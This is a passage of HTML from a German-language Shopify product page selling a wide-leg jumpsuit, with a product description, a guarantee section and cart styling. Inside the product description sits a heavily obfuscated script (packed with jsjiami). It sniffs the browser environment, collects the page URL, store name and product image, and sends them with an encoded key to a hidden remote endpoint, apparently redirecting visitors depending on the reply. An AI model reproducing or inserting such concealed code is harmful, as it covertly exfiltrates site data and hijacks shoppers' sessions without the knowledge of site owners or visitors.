<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="48307548324115"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Verfügbarkeit für Abholungen konnte nicht geladen werden</p>
                      <button class="pickup-availability-button link link--text underlined-link">Aktualisieren</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//savagelly.com/cdn/shop/t/20/assets/pickup-availability.js?v=95345216988985239631758609177" defer="defer"></script><div id="bundler-target-element"></div><div class="product__description rte quick-add-hidden">
                <p><span style="color: #00aaff;"><strong>Unsere Overalls sind einfach und stilvoll, die perfekt für jede Gelegenheit ist! Loose, Baggy Fit, Wide Legs, Long Pants Jumpsuits Romper, können Sie auch rollen die Unterseite des Beines ein anderes Gefühl zu finden!</strong></span></p>
<p><img alt="" width="284" height="505" data-loaded="true" src="https://cdn.cloudfastin.top/image/e6314a509348c787434c29ef9b84bb65911484ee.webp" data-src="https://cdn.cloudfastin.top/image/e6314a509348c787434c29ef9b84bb65911484ee.webp" data-expand="1" class="lazyload-placeholder lazyloaded"><br>Dieser Jumpsuit hat eine erstaunliche Ausschnitt auf der Vorderseite geben einen super coolen Stil! Die Spaghetti-Träger machen rückenfrei perfekt für den Sommer, dehnbar gerafften Rücken Bund Anzug jede Körperform, lässig weites Bein Hose macht diesen Overall muss in diesem Sommer haben!<br></p>
<p><img alt="" width="600" height="800" data-loaded="true" src="https://cdn.cloudfastin.top/image/4acbc74342fef9c7cabf02d15d2a251e4a8c9db1.webp" data-src="https://cdn.cloudfastin.top/image/4acbc74342fef9c7cabf02d15d2a251e4a8c9db1.webp" data-expand="1" class="lazyload-placeholder ls-is-cached lazyloaded"></p>
<ul id="mylist">
<li>Weites Bein Jumpsuit: Jumpsuit in schmeichelhaftem Schnitt kann Ihnen eine schlankere und größere Körperform geben.</li>
<li>Sleeveless Loose: einteilige ärmellose Jumpsuits, dehnbare lange Hosen Jumpsuit, lose Passform, lässig und baggy Stil.</li>
</ul>
<p><img alt="" width="600" height="600" data-loaded="true" src="https://cdn.cloudfastin.top/image/efe0179235201aef4e6b91ad82b69a21dfd23121.webp" data-src="https://cdn.cloudfastin.top/image/efe0179235201aef4e6b91ad82b69a21dfd23121.webp" data-expand="1" class="lazyload-placeholder ls-is-cached lazyloaded"></p>
<ul id="mylist">
<li>Verstellbarer Träger: verstellbarer Spaghetti-Träger, je nach Bequemlichkeit.</li>
<li>Gefaltete hohe Taille, die Taille zurück ist gerafft geben eine schöne Passform Gefühle.</li>
<li>Ein weites Bein lässt Sie schlanker und größer aussehen.<img style="font-size: 0.875rem;" alt="" width="612" height="251" data-loaded="true" src="https://cdn.cloudfastin.top/image/b48716f53d68e63d3a165cddddcd9b42594248a7.webp" data-src="https://cdn.cloudfastin.top/image/b48716f53d68e63d3a165cddddcd9b42594248a7.webp" data-expand="1" class="lazyload-placeholder ls-is-cached lazyloaded"><br>
</li>
</ul>
<ul id="mylist">
<li>
<p>Material: Wide Leg Jumpsuits für Frauen ist aus 80% Baumwolle und 20% Polyester, die weich, dehnbar ist.</p>
</li>
<li>
<p>Pflege von Kleidungsstücken: Schonende Maschinenwäsche oder Handwäsche mit kaltem Wasser.</p>
</li>
</ul>
<p><strong style="font-size: 0.875rem;"><img alt="" src="https://cdn.shopify.com/s/files/1/0510/8082/2984/files/Size-Chart_480x480.jpg?v=1684168407"></strong></p>
<p>Tipps zum Anziehen: Toll mit Jacke, Turnschuhen, Sandalen, Absätzen und Strandhut zum Ausgehen. Bei kühlem Wetter eine Strickjacke über einem Jumpsuit mit weitem Bein tragen.</p>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84xNjQxg/LzE3FQlKyUzo1QDy0QzM1Nz45Q08yRLE1MTA1MDc1PzlBRDgyRTY6VaADyYGF0="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
              </div><div class="product__accordion accordion quick-add-hidden" >
              <details id="Details-d28dc8c0-124f-4ed1-b82d-02d30d9deb98-template--25258213900563__main">
                <summary>
                  <div class="summary__title">
                    <svg class="icon icon-accordion color-foreground-text" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg>
                    <h2 class="h4 accordion__title">
                      UNSERE GARANTIE
                    </h2>
                  </div>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </summary>
                <div class="accordion__content rte" id="ProductAccordion-d28dc8c0-124f-4ed1-b82d-02d30d9deb98-template--25258213900563__main">
                  
                  <p><b><img src="https://cdn.shopify.com/s/files/1/0631/0959/5326/files/a42d113394aa70be0198cb4465c01790.jpg?v=1701076748" alt=""></b></p>
<p><strong>✈️ Versicherter schneller Versand: </strong>Jede Bestellung enthält Echtzeit-Tracking-Details und Versicherungsschutz für den unwahrscheinlichen Fall, dass ein Paket auf dem Transportweg verloren geht oder gestohlen wird.</p>
<p><strong>👍 Geld-zurück-Garantie: </strong>Wenn Ihre Artikel beschädigt ankommen oder innerhalb von 30 Tagen nach normalem Gebrauch defekt werden, stellen wir Ihnen gerne einen Ersatz oder eine Rückerstattung aus.</p>
<p><strong>📞 24/7 Kundenbetreuung: </strong>Wir haben ein Team von Live-Mitarbeitern, die Ihnen innerhalb von 24 Stunden an 7 Tagen in der Woche helfen und alle Ihre Fragen beantworten.</p>
<p><strong>🔒 Sicherer Checkout: </strong>Wir verwenden eine hochmoderne SSL-Verschlüsselung, um Ihre persönlichen und finanziellen Daten zu 100% zu schützen.</p>
                </div>
              </details>
            </div><a href="/products/jumpsubtd" class="link product__view-details animate-arrow">
          Vollständige Details anzeigen
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 999;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #a40000;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size:1.6rem;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="48307548324115" data-moneyf="€{{amount_with_comma_separator}}"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//savagelly.com/cdn/shop/products/02d440b51fb25f0642f9bbbb1afcf42892cd1cec_small.jpg?v=1710319165" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille</div>
        <div>
          
          <span class="pfac_price" content="32.99">€32,99</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="Blau" selected="selected">Blau</option>
              
                <option value="Weinrot">Weinrot</option>
              
                <option value="Grau">Grau</option>
              
                <option value="Schwarz">Schwarz</option>
              
            </select>
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="1" id="SingleOptionSelector-1" data-index="option2">
              
                <option value="M" selected="selected">M</option>
              
                <option value="L">L</option>
              
                <option value="XL">XL</option>
              
                <option value="XXL">XXL</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 